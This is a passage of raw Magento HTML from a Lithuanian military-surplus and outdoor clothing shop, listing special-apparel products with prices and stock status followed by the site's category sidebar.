            alt="Kareiviškas sportinis kostiumas"/></span>
</span>
                        </a>
                                                    <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div data-role="add-to-links" class="actions-secondary">
                                                                                    <a href="#"
                                               class="action towishlist"
                                               title="Pridėti prie norų sąrašo"
                                               aria-label="Pridėti prie norų sąrašo"
                                               data-post='{"action":"https:\/\/www.karineapranga.lt\/wishlist\/index\/add\/","data":{"product":4275,"uenc":"aHR0cHM6Ly93d3cua2FyaW5lYXByYW5nYS5sdC9rYXJpbmUtbGFpc3ZhbGFpa28tYXByYW5nYS9zcGVjaWFsaW9qaS1hcHJhbmdhLmh0bWw,"}}'
                                               data-action="add-to-wishlist"
                                               role="button">
                                                <span>Pridėti prie norų sąrašo</span>
                                            </a>
                                                                                                                        <a href="#"
                                           class="action tocompare"
                                           title="Pridėti į palyginimą"
                                           aria-label="Pridėti į palyginimą"
                                           data-post='{"action":"https:\/\/www.karineapranga.lt\/catalog\/product_compare\/add\/","data":{"product":"4275","uenc":"aHR0cHM6Ly93d3cua2FyaW5lYXByYW5nYS5sdC9rYXJpbmUtbGFpc3ZhbGFpa28tYXByYW5nYS9zcGVjaWFsaW9qaS1hcHJhbmdhLmh0bWw,"}}'
                                           role="button">
                                            <span>Pridėti į palyginimą</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                                                                        </div>
                                        <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.karineapranga.lt/kareiviska-sportine-apranga.html">
                                   Kareiviškas sportinis kostiumas                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="4275" data-price-box="product-id-4275"><div class="price-box">
        <p class="minimal-price">
        <span class="price-label">Kaina nuo</span>

<span class="price_title">Kaina:</span>
<span class="price-container tax weee"
        >
        <span                 data-price-amount="44.99"
        data-price-type=""
        class="price-wrapper "
    ><span class="price">44,99 €</span></span>
        </span>
    </p>
    </div>
</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable"><span>Neturime</span></div>
                                                                                                            </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                                                    <div class="product-img-main">
                                                <a href="https://www.karineapranga.lt/profesionali-kalnu-striuke-rab-down-yellow.html" class="product photo product-item-photo" tabindex="-1">
                            
<span class="product-image-container">
    <span class="product-image-wrapper"
          style="padding-bottom: 148.28571428571%;">
        <img class="product-image-photo"
            src="https://www.karineapranga.lt/media/catalog/product/cache/e0d77abbb1ec4540a8b79040111aa354/r/a/rab-expedition-jacket-made-in-sheffield-goose-down.jpg"
            max-width="350"
            max-height="519"
            alt="Kalnų striukė  Rab Down Yellow. Mountain jacket Rab Down Yellow."/></span>
</span>
                        </a>
                                                    <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div data-role="add-to-links" class="actions-secondary">
                                                                                    <a href="#"
                                               class="action towishlist"
                                               title="Pridėti prie norų sąrašo"
                                               aria-label="Pridėti prie norų sąrašo"
                                               data-post='{"action":"https:\/\/www.karineapranga.lt\/wishlist\/index\/add\/","data":{"product":4139,"uenc":"aHR0cHM6Ly93d3cua2FyaW5lYXByYW5nYS5sdC9rYXJpbmUtbGFpc3ZhbGFpa28tYXByYW5nYS9zcGVjaWFsaW9qaS1hcHJhbmdhLmh0bWw,"}}'
                                               data-action="add-to-wishlist"
                                               role="button">
                                                <span>Pridėti prie norų sąrašo</span>
                                            </a>
                                                                                                                        <a href="#"
                                           class="action tocompare"
                                           title="Pridėti į palyginimą"
                                           aria-label="Pridėti į palyginimą"
                                           data-post='{"action":"https:\/\/www.karineapranga.lt\/catalog\/product_compare\/add\/","data":{"product":"4139","uenc":"aHR0cHM6Ly93d3cua2FyaW5lYXByYW5nYS5sdC9rYXJpbmUtbGFpc3ZhbGFpa28tYXByYW5nYS9zcGVjaWFsaW9qaS1hcHJhbmdhLmh0bWw,"}}'
                                           role="button">
                                            <span>Pridėti į palyginimą</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                                                                        </div>
                                        <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.karineapranga.lt/profesionali-kalnu-striuke-rab-down-yellow.html">
                                   Kalnų striukė  Rab Down Yellow. Mountain jacket Rab Down Yellow.                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="4139" data-price-box="product-id-4139">
    

<span class="price_title">Kaina:</span>
<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-4139"                data-price-amount="79.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">79,99 €</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable"><span>Neturime</span></div>
                                                                                                            </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                                                    <div class="product-img-main">
                                                <a href="https://www.karineapranga.lt/coverall-aircrew-inner-nbc-mk-new.html" class="product photo product-item-photo" tabindex="-1">
                            
<span class="product-image-container">
    <span class="product-image-wrapper"
          style="padding-bottom: 148.28571428571%;">
        <img class="product-image-photo"
            src="https://www.karineapranga.lt/media/catalog/product/cache/e0d77abbb1ec4540a8b79040111aa354/i/m/img_20170303_123543.jpg"
            max-width="350"
            max-height="519"
            alt="CBRB Apsauginis kostiumas (Coverall Aircrew inner NBC MK, new)"/></span>
</span>
                        </a>
                                                    <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div data-role="add-to-links" class="actions-secondary">
                                                                                    <a href="#"
                                               class="action towishlist"
                                               title="Pridėti prie norų sąrašo"
                                               aria-label="Pridėti prie norų sąrašo"
                                               data-post='{"action":"https:\/\/www.karineapranga.lt\/wishlist\/index\/add\/","data":{"product":3035,"uenc":"aHR0cHM6Ly93d3cua2FyaW5lYXByYW5nYS5sdC9rYXJpbmUtbGFpc3ZhbGFpa28tYXByYW5nYS9zcGVjaWFsaW9qaS1hcHJhbmdhLmh0bWw,"}}'
                                               data-action="add-to-wishlist"
                                               role="button">
                                                <span>Pridėti prie norų sąrašo</span>
                                            </a>
                                                                                                                        <a href="#"
                                           class="action tocompare"
                                           title="Pridėti į palyginimą"
                                           aria-label="Pridėti į palyginimą"
                                           data-post='{"action":"https:\/\/www.karineapranga.lt\/catalog\/product_compare\/add\/","data":{"product":"3035","uenc":"aHR0cHM6Ly93d3cua2FyaW5lYXByYW5nYS5sdC9rYXJpbmUtbGFpc3ZhbGFpa28tYXByYW5nYS9zcGVjaWFsaW9qaS1hcHJhbmdhLmh0bWw,"}}'
                                           role="button">
                                            <span>Pridėti į palyginimą</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                                                                        </div>
                                        <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.karineapranga.lt/coverall-aircrew-inner-nbc-mk-new.html">
                                   CBRB Apsauginis kostiumas (Coverall Aircrew inner NBC MK, new)                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3035" data-price-box="product-id-3035">
    

<span class="price_title">Kaina:</span>
<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-3035"                data-price-amount="9.85"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">9,85 €</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable"><span>Neturime</span></div>
                                                                                                            </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                                                    <div class="product-img-main">
                                                <a href="https://www.karineapranga.lt/siltas-kombinezonas-canadian-made-dew-liner-siuts-for-the-british-army.html" class="product photo product-item-photo" tabindex="-1">
                            
<span class="product-image-container">
    <span class="product-image-wrapper"
          style="padding-bottom: 148.28571428571%;">
        <img class="product-image-photo"
            src="https://www.karineapranga.lt/media/catalog/product/cache/e0d77abbb1ec4540a8b79040111aa354/d/e/dew_liner1_2.jpg"
            max-width="350"
            max-height="519"
            alt="Šiltas kombinezonas, Canadian Made Dew Liner Siuts for the British Army"/></span>
</span>
                        </a>
                                                    <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div data-role="add-to-links" class="actions-secondary">
                                                                                    <a href="#"
                                               class="action towishlist"
                                               title="Pridėti prie norų sąrašo"
                                               aria-label="Pridėti prie norų sąrašo"
                                               data-post='{"action":"https:\/\/www.karineapranga.lt\/wishlist\/index\/add\/","data":{"product":2236,"uenc":"aHR0cHM6Ly93d3cua2FyaW5lYXByYW5nYS5sdC9rYXJpbmUtbGFpc3ZhbGFpa28tYXByYW5nYS9zcGVjaWFsaW9qaS1hcHJhbmdhLmh0bWw,"}}'
                                               data-action="add-to-wishlist"
                                               role="button">
                                                <span>Pridėti prie norų sąrašo</span>
                                            </a>
                                                                                                                        <a href="#"
                                           class="action tocompare"
                                           title="Pridėti į palyginimą"
                                           aria-label="Pridėti į palyginimą"
                                           data-post='{"action":"https:\/\/www.karineapranga.lt\/catalog\/product_compare\/add\/","data":{"product":"2236","uenc":"aHR0cHM6Ly93d3cua2FyaW5lYXByYW5nYS5sdC9rYXJpbmUtbGFpc3ZhbGFpa28tYXByYW5nYS9zcGVjaWFsaW9qaS1hcHJhbmdhLmh0bWw,"}}'
                                           role="button">
                                            <span>Pridėti į palyginimą</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                                                                        </div>
                                        <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.karineapranga.lt/siltas-kombinezonas-canadian-made-dew-liner-siuts-for-the-british-army.html">
                                   Šiltas kombinezonas, Canadian Made Dew Liner Siuts for the British Army                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2236" data-price-box="product-id-2236"><div class="price-box">
        <p class="minimal-price">
        <span class="price-label">Kaina nuo</span>

<span class="price_title">Kaina:</span>
<span class="price-container tax weee"
        >
        <span                 data-price-amount="63.72"
        data-price-type=""
        class="price-wrapper "
    ><span class="price">63,72 €</span></span>
        </span>
    </p>
    </div>
</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable"><span>Neturime</span></div>
                                                                                                            </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                                                    <div class="product-img-main">
                                                <a href="https://www.karineapranga.lt/zalsvos-spalvos-antkurpiai-blauzdines.html" class="product photo product-item-photo" tabindex="-1">
                            
<span class="product-image-container">
    <span class="product-image-wrapper"
          style="padding-bottom: 148.28571428571%;">
        <img class="product-image-photo"
            src="https://www.karineapranga.lt/media/catalog/product/cache/e0d77abbb1ec4540a8b79040111aa354/b/l/blauzdines.jpg"
            max-width="350"
            max-height="519"
            alt="Blauzdinės.Gaiters"/></span>
</span>
                        </a>
                                                    <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div data-role="add-to-links" class="actions-secondary">
                                                                                    <a href="#"
                                               class="action towishlist"
                                               title="Pridėti prie norų sąrašo"
                                               aria-label="Pridėti prie norų sąrašo"
                                               data-post='{"action":"https:\/\/www.karineapranga.lt\/wishlist\/index\/add\/","data":{"product":1060,"uenc":"aHR0cHM6Ly93d3cua2FyaW5lYXByYW5nYS5sdC9rYXJpbmUtbGFpc3ZhbGFpa28tYXByYW5nYS9zcGVjaWFsaW9qaS1hcHJhbmdhLmh0bWw,"}}'
                                               data-action="add-to-wishlist"
                                               role="button">
                                                <span>Pridėti prie norų sąrašo</span>
                                            </a>
                                                                                                                        <a href="#"
                                           class="action tocompare"
                                           title="Pridėti į palyginimą"
                                           aria-label="Pridėti į palyginimą"
                                           data-post='{"action":"https:\/\/www.karineapranga.lt\/catalog\/product_compare\/add\/","data":{"product":"1060","uenc":"aHR0cHM6Ly93d3cua2FyaW5lYXByYW5nYS5sdC9rYXJpbmUtbGFpc3ZhbGFpa28tYXByYW5nYS9zcGVjaWFsaW9qaS1hcHJhbmdhLmh0bWw,"}}'
                                           role="button">
                                            <span>Pridėti į palyginimą</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                                                                        </div>
                                        <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.karineapranga.lt/zalsvos-spalvos-antkurpiai-blauzdines.html">
                                   Blauzdinės.Gaiters                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1060" data-price-box="product-id-1060">
    

<span class="price_title">Kaina:</span>
<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-1060"                data-price-amount="8.4"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">8,40 €</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable"><span>Neturime</span></div>
                                                                                                            </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                                                    <div class="product-img-main">
                                                <a href="https://www.karineapranga.lt/vandeniui-nepralaidus-lakuno-kostiumas.html" class="product photo product-item-photo" tabindex="-1">
                            
<span class="product-image-container">
    <span class="product-image-wrapper"
          style="padding-bottom: 148.28571428571%;">
        <img class="product-image-photo"
            src="https://www.karineapranga.lt/media/catalog/product/cache/e0d77abbb1ec4540a8b79040111aa354/v/a/vandeniui_nepralaidus_lakuno_kombinezonas_priekis_.jpg"
            max-width="350"
            max-height="519"
            alt="Vandeniui nepralaidus lakūno kostiumas"/></span>
</span>
                        </a>
                                                    <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div data-role="add-to-links" class="actions-secondary">
                                                                                    <a href="#"
                                               class="action towishlist"
                                               title="Pridėti prie norų sąrašo"
                                               aria-label="Pridėti prie norų sąrašo"
                                               data-post='{"action":"https:\/\/www.karineapranga.lt\/wishlist\/index\/add\/","data":{"product":21,"uenc":"aHR0cHM6Ly93d3cua2FyaW5lYXByYW5nYS5sdC9rYXJpbmUtbGFpc3ZhbGFpa28tYXByYW5nYS9zcGVjaWFsaW9qaS1hcHJhbmdhLmh0bWw,"}}'
                                               data-action="add-to-wishlist"
                                               role="button">
                                                <span>Pridėti prie norų sąrašo</span>
                                            </a>
                                                                                                                        <a href="#"
                                           class="action tocompare"
                                           title="Pridėti į palyginimą"
                                           aria-label="Pridėti į palyginimą"
                                           data-post='{"action":"https:\/\/www.karineapranga.lt\/catalog\/product_compare\/add\/","data":{"product":"21","uenc":"aHR0cHM6Ly93d3cua2FyaW5lYXByYW5nYS5sdC9rYXJpbmUtbGFpc3ZhbGFpa28tYXByYW5nYS9zcGVjaWFsaW9qaS1hcHJhbmdhLmh0bWw,"}}'
                                           role="button">
                                            <span>Pridėti į palyginimą</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                                                                        </div>
                                        <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.karineapranga.lt/vandeniui-nepralaidus-lakuno-kostiumas.html">
                                   Vandeniui nepralaidus lakūno kostiumas                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="21" data-price-box="product-id-21">
    

<span class="price_title">Kaina:</span>
<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-21"                data-price-amount="0"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">0,00 €</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable"><span>Neturime</span></div>
                                                                                                            </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                </li>                    </ol>
    </div>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":36,"url":"https:\/\/www.karineapranga.lt\/karine-laisvalaiko-apranga\/specialioji-apranga.html","formKey":"Uvwkoy7RbasNRWcl","post":false}}'>
                    
    
        
        
    
    
            <div class="field limiter">
    <label class="label" for="limiter">
        <span>Rodyti</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="36"
                                            selected="selected"
                    >
                    36                </option>
                            <option value="60"
                    >
                    60                </option>
                            <option value="96"
                    >
                    96                </option>
                    </select>
    </div>
    <span class="limiter-text">puslapyje</span>
</div>
            </div>
            <script type="text/x-magento-init">
            {
            "[data-role=tocart-form], .form.map.checkout": {
            "catalogAddToCart": {}
            }
            }
        </script>
    <script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.karineapranga.lt\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
</div><div class="sidebar sidebar-main">

<div class="block cat_list_widget">
<div class="block-title">
	<strong>Prekės</strong>
</div>
<div class="mobile-close" onclick="closeMobMenu();">
  <i class="fa fa-times"></i>
</div>
<div class="block-content catalog-categories">
    <div id="cat_3" class="catalog-category opened current">
    <div class="category">
              <span class="icon" onclick="showSubCats('cat_3')">
          <i class="fa fa-sort-up fa-rotate-90"></i>
        </span>
            <a href="https://www.karineapranga.lt/karine-laisvalaiko-apranga.html">
                	<span class="cat-title">Karinė-laisvalaikio apranga</span>
              </a>
      <span class="count-products">(101)</span>
    </div>
          <div class="catalog-subcategories">
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/karine-laisvalaiko-apranga/striukes.html">
                <span class="cat-title">Striukės</span>
              </a>
              <span class="count-products">(23)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/karine-laisvalaiko-apranga/kelnes.html">
                <span class="cat-title">Kelnės</span>
              </a>
              <span class="count-products">(13)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/karine-laisvalaiko-apranga/blauzdines-bachilai-gaiters.html">
                <span class="cat-title">Blauzdinės-Bachilai. Gaiters.</span>
              </a>
              <span class="count-products">(10)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/karine-laisvalaiko-apranga/dirzai.html">
                <span class="cat-title">Diržai</span>
              </a>
              <span class="count-products">(10)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/karine-laisvalaiko-apranga/kombinezonai.html">
                <span class="cat-title">Kombinezonai</span>
              </a>
              <span class="count-products">(9)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/karine-laisvalaiko-apranga/neperslampami-drabuziai.html">
                <span class="cat-title">Neperšlampami drabužiai</span>
              </a>
              <span class="count-products">(49)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/karine-laisvalaiko-apranga/pirstines.html">
                <span class="cat-title">Pirštinės</span>
              </a>
              <span class="count-products">(26)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/karine-laisvalaiko-apranga/silti-virsutiniai-drabuziai.html">
                <span class="cat-title">Šilti viršutiniai drabužiai</span>
              </a>
              <span class="count-products">(9)</span>
            </span>
          </div>
                  <div class="catalog-subcategory current">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/karine-laisvalaiko-apranga/specialioji-apranga.html">
                <span class="cat-title">Specialioji apranga</span>
              </a>
              <span class="count-products">(17)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/karine-laisvalaiko-apranga/galvos-apdangalai.html">
                <span class="cat-title">Galvos apdangalai</span>
              </a>
              <span class="count-products">(14)</span>
            </span>
          </div>
              </div>
      </div>
    <div id="cat_6" class="catalog-category">
    <div class="category">
              <span class="icon" onclick="showSubCats('cat_6')">
          <i class="fa fa-sort-up fa-rotate-90"></i>
        </span>
            <a href="https://www.karineapranga.lt/kareiviski-batai-kariniai-batai-taktiniai-batai-sportiniai-bateliai.html">
                	<span class="cat-title">Kareiviški batai, Taktiniai batai, Sportiniai bateliai</span>
              </a>
      <span class="count-products">(58)</span>
    </div>
          <div class="catalog-subcategories">
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/kareiviski-batai-kariniai-batai-taktiniai-batai-sportiniai-bateliai/kareiviski-batai-taktiniai-batai-karine-avalyne-neperslampantis-batai.html">
                <span class="cat-title">Taktiniai batai</span>
              </a>
              <span class="count-products">(16)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/kareiviski-batai-kariniai-batai-taktiniai-batai-sportiniai-bateliai/guminiai-batai-neperslampantis-batai.html">
                <span class="cat-title">Guminiai batai</span>
              </a>
              <span class="count-products">(6)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/kareiviski-batai-kariniai-batai-taktiniai-batai-sportiniai-bateliai/kareiviski-sportiniai-bateliai.html">
                <span class="cat-title">Sportiniai bateliai</span>
              </a>
              <span class="count-products">(6)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/kareiviski-batai-kariniai-batai-taktiniai-batai-sportiniai-bateliai/sandalai.html">
                <span class="cat-title">Sandalai</span>
              </a>
              <span class="count-products">(2)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/kareiviski-batai-kariniai-batai-taktiniai-batai-sportiniai-bateliai/spec-avalyne.html">
                <span class="cat-title">Darbo batai, Spec. avalynė</span>
              </a>
              <span class="count-products">(16)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/kareiviski-batai-kariniai-batai-taktiniai-batai-sportiniai-bateliai/paradiniai-batai.html">
                <span class="cat-title">Paradiniai batai</span>
              </a>
              <span class="count-products">(11)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/kareiviski-batai-kariniai-batai-taktiniai-batai-sportiniai-bateliai/batu-priedai-military-shoes-accessories.html">
                <span class="cat-title">Batų priedai. Military shoes accessories.</span>
              </a>
              <span class="count-products">(15)</span>
            </span>
          </div>
              </div>
      </div>
    <div id="cat_7" class="catalog-category">
    <div class="category">
              <span class="icon" onclick="showSubCats('cat_7')">
          <i class="fa fa-sort-up fa-rotate-90"></i>
        </span>
            <a href="https://www.karineapranga.lt/catalog/category/view/s/amunicija-ekipuote/id/7/">
                	<span class="cat-title">Amunicija, ekipuotė</span>
              </a>
      <span class="count-products">(301)</span>
    </div>
          <div class="catalog-subcategories">
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/akiniai/id/31/">
                <span class="cat-title">Akiniai</span>
              </a>
              <span class="count-products">(19)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/amunicijos-liemenes/id/32/">
                <span class="cat-title">Amunicijos liemenės</span>
              </a>
              <span class="count-products">(18)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/ginklu-ir-detuviu-deklai/id/33/">
                <span class="cat-title">Ginklų ir dėtuvių dėklai</span>
              </a>
              <span class="count-products">(64)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/ginklu-valymas-prieziura-gabenimas/id/34/">
                <span class="cat-title">Ginklų valymas, priežiūra, gabenimas</span>
              </a>
              <span class="count-products">(17)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/dirzai-ir-petnesos/id/35/">
                <span class="cat-title">Diržai ir petnešos</span>
              </a>
              <span class="count-products">(41)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/gertuves/id/36/">
                <span class="cat-title">Gertuvės</span>
              </a>
              <span class="count-products">(35)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/klausos-apsauga/id/37/">
                <span class="cat-title">Klausos apsauga</span>
              </a>
              <span class="count-products">(15)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/kastuvai-kastuveliai/id/38/">
                <span class="cat-title">Kastuvai/Kastuvėliai</span>
              </a>
              <span class="count-products">(8)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/karabinai/id/39/">
                <span class="cat-title">Karabinai</span>
              </a>
              <span class="count-products">(10)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/kompasai-topografija/id/40/">
                <span class="cat-title">Kompasai, Topografija</span>
              </a>
              <span class="count-products">(13)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/miegmaisiai-kilimeliai-lovos/id/41/">
                <span class="cat-title">Miegmaišiai/Kilimėliai/Lovos</span>
              </a>
              <span class="count-products">(45)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/palapines/id/42/">
                <span class="cat-title">Palapinės</span>
              </a>
              <span class="count-products">(29)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/amunicija-ekipuote/prozektoriai-sviestuvai-atsvaitai.html">
                <span class="cat-title">Prožektoriai/Šviestuvai/Atšvaitai</span>
              </a>
              <span class="count-products">(40)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/peiliai-daugiafukciniai-irankiai/id/44/">
                <span class="cat-title">Peiliai/daugiafukciniai įrankiai</span>
              </a>
              <span class="count-products">(14)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/maskuote/id/45/">
                <span class="cat-title">Maskuotė</span>
              </a>
              <span class="count-products">(22)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/higienos-priemones/id/46/">
                <span class="cat-title">Higienos priemonės</span>
              </a>
              <span class="count-products">(7)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/repelentai/id/47/">
                <span class="cat-title">Repelentai</span>
              </a>
              <span class="count-products">(1)</span>
            </span>
          </div>
              </div>
      </div>
    <div id="cat_48" class="catalog-category">
    <div class="category">
            <a href="https://www.karineapranga.lt/catalog/category/view/s/source-virtus-ekipuote/id/48/">
                	<span class="cat-title">Source–Virtus ekipuotė</span>
              </a>
      <span class="count-products">(8)</span>
    </div>
      </div>
    <div id="cat_49" class="catalog-category">
    <div class="category">
            <a href="https://www.karineapranga.lt/catalog/category/view/s/osprey-mk4-ekipuote/id/49/">
                	<span class="cat-title">Osprey MK4 ekipuotė</span>
              </a>
      <span class="count-products">(43)</span>
    </div>
      </div>
    <div id="cat_50" class="catalog-category">
    <div class="category">
            <a href="https://www.karineapranga.lt/catalog/category/view/s/blackhawk-ekipuote/id/50/">
                	<span class="cat-title">&quot;BLACKHAWK&quot; ekipuotė</span>
              </a>
      <span class="count-products">(25)</span>
    </div>
      </div>
    <div id="cat_51" class="catalog-category">
    <div class="category">
            <a href="https://www.karineapranga.lt/catalog/category/view/s/salmai-helmets-originalus-kariniai-kevlaro-salmai/id/51/">
                	<span class="cat-title">Šalmai-Helmets. Originalūs kariniai, kevlaro šalmai.</span>
              </a>
      <span class="count-products">(23)</span>
    </div>
      </div>
    <div id="cat_52" class="catalog-category">
    <div class="category">
              <span class="icon" onclick="showSubCats('cat_52')">
          <i class="fa fa-sort-up fa-rotate-90"></i>
        </span>
            <a href="https://www.karineapranga.lt/catalog/category/view/s/turistinis-inventorius/id/52/">
                	<span class="cat-title">Turistinis inventorius</span>
              </a>
      <span class="count-products">(145)</span>
    </div>
          <div class="catalog-subcategories">
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/kilimeliai/id/53/">
                <span class="cat-title">Kilimėliai</span>
              </a>
              <span class="count-products">(7)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/palapines-ir-palapinsiaustes/id/54/">
                <span class="cat-title">Palapinės ir palapinsiaustės</span>
              </a>
              <span class="count-products">(20)</span>
